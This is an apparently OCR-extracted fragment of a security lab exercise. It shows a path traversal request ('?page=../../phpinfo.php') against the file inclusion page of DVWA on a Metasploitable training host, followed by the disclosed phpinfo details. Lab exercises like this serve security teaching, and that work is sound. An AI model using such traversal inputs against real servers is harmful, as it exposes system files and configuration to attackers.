 cure 172.16.235.2/dvwa/vulnerabilities/fi/?page=../../phpinfo.php
PHP Version 5.2.4-2ubuntu5.10
php
System Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Build Date Jan 6 2010 21:50:12
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) /etc/php5/cgi
Path
Loaded Configuration File /etc/php5/cgi/php.ini
Scan this dir for additional /etc/php5/cgi/conf.d
.ini files
additional .ini files parsed /etc/php5/cgi/conf.d/gd.ini, /etc/php5/cgi/conf.d/mysql.ini, /etc/php5/cgi/conf.d/mysqli.ini, /etc/php5/cgi/conf.d/pdo.ini,
/etc/php5/cgi/conf.d/pdo_mysql.ini
PHP API 20041225